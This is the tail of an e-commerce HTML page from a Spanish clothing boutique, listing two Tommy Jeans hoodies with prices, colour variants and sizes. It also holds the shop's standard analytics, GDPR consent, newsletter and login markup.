                                height="305"
                                alt="TOMMY JEANS LINEAR SERIF... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4573" data-id-product-attribute="32402"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Available with different options
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Women&#039;s Sweatshirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/women-sweatshirts/tommy-jeans/sweatshirt-hooded-serif-linear-DW0DW14362">TOMMY JEANS LINEAR SERIF HOODED SWEATSHIRT</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://boutiquetrendz.es/en/women-sweatshirts/tommy-jeans/sweatshirt-hooded-serif-linear-DW0DW14362#/426-talla-xs/676-color-twilight_navy">TOMMY JEANS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/women-sweatshirts/tommy-jeans/sweatshirt-hooded-serif-linear-DW0DW14362#/426-talla-xs/676-color-twilight_navy">THD-DW0DW14362</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/women-sweatshirts/tommy-jeans/sweatshirt-hooded-serif-linear-DW0DW14362#/426-talla-xs/676-color-twilight_navy"> <span  class="product-price" content="87.291">€87.29</span></a>
                                    
                    <span class="regular-price text-muted">€96.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/women-sweatshirts/tommy-jeans/sweatshirt-hooded-serif-linear-DW0DW14362#/426-talla-xs/614-color-ecru"
       class="color"
       title="ECRU"
       style="background-color: #F2E8D8"           ><span class="sr-only">ECRU</span></a>
      <a href="https://boutiquetrendz.es/en/women-sweatshirts/tommy-jeans/sweatshirt-hooded-serif-linear-DW0DW14362#/426-talla-xs/676-color-twilight_navy"
       class="color"
       title="TWILIGHT NAVY"
       style="background-color: #002c70"           ><span class="sr-only">TWILIGHT NAVY</span></a>
      <a href="https://boutiquetrendz.es/en/women-sweatshirts/tommy-jeans/sweatshirt-hooded-serif-linear-DW0DW14362#/426-talla-xs/3084-color-peach_dusk"
       class="color"
       title="PEACH DUSK"
       style="background-color: #ffbca5"           ><span class="sr-only">PEACH DUSK</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/women-sweatshirts/tommy-jeans/sweatshirt-hooded-serif-linear-DW0DW14362#/426-talla-xs/676-color-twilight_navy"></a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/en/women-sweatshirts/tommy-jeans/sweatshirt-hooded-serif-linear-DW0DW14362"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">XS</span>
            <span class="unavailable-size">S</span>
            <span class="unavailable-size">M</span>
            <span class="unavailable-size">L</span>
            <span >XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                                    
                                                                    
                                        
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4738"
                data-id-product-attribute="33504"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/women-sweatshirts/tommy-jeans/essential-logo-2-hooded-sweatshirt-DW0DW14852#/426-talla-xs/2391-color-ancient_white" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://boutiquetrendz.es/33039-home_default/essential-logo-2-hooded-sweatshirt-DW0DW14852.jpg"
                                                                            alt="TOMMY JEANS ESSENTIAL LOGO..."
                        data-full-size-image-url="https://boutiquetrendz.es/33039-thickbox_default/essential-logo-2-hooded-sweatshirt-DW0DW14852.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/33036-home_default/essential-logo-2-hooded-sweatshirt-DW0DW14852.jpg"
                                width="236"
                                height="305"
                                alt="TOMMY JEANS ESSENTIAL LOGO... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4738" data-id-product-attribute="33504"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Out-of-Stock
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Women&#039;s Sweatshirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/women-sweatshirts/tommy-jeans/essential-logo-2-hooded-sweatshirt-DW0DW14852">TOMMY JEANS ESSENTIAL LOGO HOODIE</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://boutiquetrendz.es/en/women-sweatshirts/tommy-jeans/essential-logo-2-hooded-sweatshirt-DW0DW14852#/426-talla-xs/2391-color-ancient_white">TOMMY JEANS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/women-sweatshirts/tommy-jeans/essential-logo-2-hooded-sweatshirt-DW0DW14852#/426-talla-xs/2391-color-ancient_white">THD-DW0DW14852</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/women-sweatshirts/tommy-jeans/essential-logo-2-hooded-sweatshirt-DW0DW14852#/426-talla-xs/2391-color-ancient_white"> <span  class="product-price" content="80.991">€80.99</span></a>
                                    
                    <span class="regular-price text-muted">€89.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/women-sweatshirts/tommy-jeans/essential-logo-2-hooded-sweatshirt-DW0DW14852#/426-talla-xs/2391-color-ancient_white"
       class="color"
       title="ANCIENT WHITE"
       style="background-color: #ffffff"           ><span class="sr-only">ANCIENT WHITE</span></a>
      <a href="https://boutiquetrendz.es/en/women-sweatshirts/tommy-jeans/essential-logo-2-hooded-sweatshirt-DW0DW14852#/426-talla-xs/3162-color-washed_crimson"
       class="color"
       title="WASHED CRIMSON"
       style="background-color: #ffb7c2"           ><span class="sr-only">WASHED CRIMSON</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/women-sweatshirts/tommy-jeans/essential-logo-2-hooded-sweatshirt-DW0DW14852#/426-talla-xs/2391-color-ancient_white"></a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/en/women-sweatshirts/tommy-jeans/essential-logo-2-hooded-sweatshirt-DW0DW14852"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">XS</span>
            <span class="unavailable-size">S</span>
            <span class="unavailable-size">M</span>
            <span class="unavailable-size">L</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                                    
                                                            </div>
                        </div>
                    </section>
                            
        

        
             <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":4823,"name":"tommy-jeans-dimensions-cap","category":"women-caps","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-caps%2Ftommy-jeans%2Fdimensions-cap-AM0AM10577","price":40.41});
            }
        });
        
    </script>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://boutiquetrendz.es/34272-thickbox_default/dimensions-cap-AM0AM10577.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="" title="">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                                <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider">
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://boutiquetrendz.es/34272-thickbox_default/dimensions-cap-AM0AM10577.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://boutiquetrendz.es/34272-large_default/dimensions-cap-AM0AM10577.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://boutiquetrendz.es/34273-thickbox_default/dimensions-cap-AM0AM10577.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://boutiquetrendz.es/34273-large_default/dimensions-cap-AM0AM10577.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://boutiquetrendz.es/34271-thickbox_default/dimensions-cap-AM0AM10577.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://boutiquetrendz.es/34271-large_default/dimensions-cap-AM0AM10577.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://boutiquetrendz.es/33949-thickbox_default/dimensions-cap-AM0AM10577.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://boutiquetrendz.es/33949-large_default/dimensions-cap-AM0AM10577.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                            </div>
                        </div>
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            


        </div>
        

            <div class="elementor-displayWrapperBottom">
            		<style id="elementor-frontend-stylesheet">.elementor-element.elementor-element-7wt45lz > .elementor-container{max-width:px;}.elementor-element.elementor-element-7wt45lz, .elementor-element.elementor-element-7wt45lz > .elementor-background-overlay{border-radius:px px px px;}.elementor-element.elementor-element-7wt45lz{margin-top:px;margin-bottom:px;padding:100px 150px 50px 150px;}.elementor-element.elementor-element-l0ye419 > .elementor-element-populated{border-radius:px px px px;margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-vc0l7gm{text-align:center;}.elementor-element.elementor-element-vc0l7gm .elementor-image img{max-width:100%;opacity:1;border-radius:px px px px;}.elementor-element.elementor-element-vc0l7gm .elementor-widget-container{margin:px px px px;padding:px px px px;border-radius:px px px px;}.elementor-element.elementor-element-5bb5s6n > .elementor-element-populated{border-radius:px px px px;margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-6qp3vi9{text-align:center;}.elementor-element.elementor-element-6qp3vi9 .elementor-image img{max-width:100%;opacity:1;border-radius:px px px px;}.elementor-element.elementor-element-6qp3vi9 .elementor-widget-container{margin:px px px px;padding:px px px px;border-radius:px px px px;}.elementor-element.elementor-element-62yddg3 > .elementor-element-populated{border-radius:px px px px;margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-4hvhpwf{text-align:center;}.elementor-element.elementor-element-4hvhpwf .elementor-image img{max-width:100%;opacity:1;border-radius:px px px px;}.elementor-element.elementor-element-4hvhpwf .elementor-widget-container{margin:px px px px;padding:px px px px;border-radius:px px px px;}.elementor-element.elementor-element-uwolt72 > .elementor-container{max-width:px;}.elementor-element.elementor-element-uwolt72, .elementor-element.elementor-element-uwolt72 > .elementor-background-overlay{border-radius:px px px px;}.elementor-element.elementor-element-uwolt72{margin-top:px;margin-bottom:px;padding:px px px px;}.elementor-element.elementor-element-bs8bgy3 > .elementor-element-populated{border-radius:px px px px;margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-f73vuu6 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-f73vuu6 .elementor-widget-container{margin:px px px px;padding:px px px px;border-radius:px px px px;}@media(max-width: 991px){.elementor-element.elementor-element-7wt45lz{margin-top:px;margin-bottom:px;padding:50px 0px 50px 0px;}.elementor-element.elementor-element-l0ye419 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-vc0l7gm{text-align:center;}.elementor-element.elementor-element-vc0l7gm .elementor-widget-container{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-5bb5s6n > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-6qp3vi9{text-align:center;}.elementor-element.elementor-element-6qp3vi9 .elementor-widget-container{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-62yddg3 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-4hvhpwf{text-align:center;}.elementor-element.elementor-element-4hvhpwf .elementor-widget-container{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-uwolt72{margin-top:px;margin-bottom:px;padding:px px px px;}.elementor-element.elementor-element-bs8bgy3 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-f73vuu6 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-f73vuu6 .elementor-widget-container{margin:px px px px;padding:px px px px;}}@media(max-width: 767px){.elementor-element.elementor-element-7wt45lz{margin-top:px;margin-bottom:px;padding:50px 50px 50px 50px;}.elementor-element.elementor-element-l0ye419 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-vc0l7gm{text-align:center;}.elementor-element.elementor-element-vc0l7gm .elementor-widget-container{margin:20px 0px 0px 0px;padding:px px px px;}.elementor-element.elementor-element-5bb5s6n > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-6qp3vi9{text-align:center;}.elementor-element.elementor-element-6qp3vi9 .elementor-widget-container{margin:20px 0px 0px 0px;padding:px px px px;}.elementor-element.elementor-element-62yddg3 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-4hvhpwf{text-align:center;}.elementor-element.elementor-element-4hvhpwf .elementor-widget-container{margin:20px 0px 0px 0px;padding:px px px px;}.elementor-element.elementor-element-uwolt72{margin-top:px;margin-bottom:px;padding:px px px px;}.elementor-element.elementor-element-bs8bgy3 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-f73vuu6 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-f73vuu6 .elementor-widget-container{margin:px px px px;padding:px px px px;}}</style>
				<div class="elementor">
											        <div class="elementor-section elementor-element elementor-element-7wt45lz elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-extended">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-l0ye419 elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-vc0l7gm elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://boutiquetrendz.es/img/cms/Logos/UE_LOGO_1.webp" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-5bb5s6n elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-6qp3vi9 elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://boutiquetrendz.es/img/cms/Logos/AVANZA_LOGO_1.webp" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-62yddg3 elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-4hvhpwf elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://boutiquetrendz.es/img/cms/Logos/GOBCAN_LOGO.webp" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-uwolt72 elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-bs8bgy3 elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-f73vuu6 elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        							</div>
		
        </div>
    



    </section>
    
    <footer id="footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3 footer-style-4">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Sign up to newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//boutiquetrendz.es/en/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Your email address"
                            aria-label="Your email address"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Subscribe">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> <div id="gdpr_consent_17" class="gdpr_module gdpr_module_17">
    <div class="custom-checkbox" style="display: flex;">

            <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
            <span class="psgdpr_consent_checkbox_span mr-2"><i class="fa fa-check rtl-no-flip checkbox-checked psgdpr_consent_icon" aria-hidden="true"></i></span>
        <label for="psgdpr_consent_checkbox_17" class="psgdpr_consent_message" style="display: inline">
            Acepto las condiciones generales y la política de confidencialidad        </label>
    </div>
</div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://boutiquetrendz.es/en/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "5efc548442410960629310b8201c866d0664bf54";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
            element.get(0) !== parentForm.get(0) &&  // the limit is the form
            element.length &&
            iLoopLimit != 1000) { // element must exit
                element = element.parent();
                iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        $('body').on('change', function(){
            // Triggered after the dom might change after being loaded
            toggleFormActive();

            // Listener ion the checkbox click
            $(document).on("click" , "#psgdpr_consent_checkbox_"+psgdpr_id_module, function() {
                toggleFormActive();
            });

            $(document).on('submit', parentForm, function(event) {
                $.ajax({
                    data: 'POST',
                    //dataType: 'JSON',
                    url: psgdpr_front_controller,
                    data: {
                        ajax: true,
                        action: 'AddLog',
                        id_customer: psgdpr_id_customer,
                        customer_token: psgdpr_customer_token,
                        id_guest: psgdpr_id_guest,
                        guest_token: psgdpr_guest_token,
                        id_module: psgdpr_id_module,
                    },
                    success: function (data) {
                        // parentForm.submit();
                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            });
        });
    });
</script>

</div>
                        <input type="hidden" name="action" value="0">
    </form>
    
</div>


      </div>


    </div>
    <div class="row">
      
        


      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-inline footer-style-4 dropup">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span> Sitacosmos SL</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/brands"
                                        title=""                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/about-us"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    About us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/work-with-us"
                                        title=""                                                                        >
                                    Work with us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/shipping"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Shipping
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/terms-and-conditions"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Terms and Conditions
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/privacy-policy"
                                        title=""                                                                        >
                                    Privacy Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/legal"
                                        title="Aviso legal"                                                                        >
                                    Legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://transparencia.boutiquetrendz.es/"
                                                                                                                >
                                    Transparency
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href=""
                                                                                target="_blank" rel="noreferrer noopener"                                >
                                    
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
                                                    <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:(+34) 928 511 319">(+34) 928 511 319</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@boutiquetrendz.es">info@boutiquetrendz.es</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p><a href="https://boutiquetrendz.es/en/content/24-our-stores">Our stores</a></p>
                </div>
                    </div>
    </div>




      
    </div>
    <div class="row">
      
        


      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                                            <div class="col-12 copyright-txt">
                            <div class="footer-copyright">
<p><span style="color:#ffffff;">© 2022 Sitacosmos SL</span></p>
</div>
<p></p>
                        </div>
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/boutiquetrendzcanarias/" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/boutiquetrendzcanarias/?hl=es" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>          </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://boutiquetrendz.es/themes/warehouse/assets/cache/bottom-6f0d76883.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://boutiquetrendz.es/en/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="At least 5 characters long"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://boutiquetrendz.es/en/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://boutiquetrendz.es/en/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div> 


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-KB5KZXT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://boutiquetrendz.es/modules/iqitthemeeditor/views/css/custom_s_1.css?v=1764252273
body_size: 6771
content:
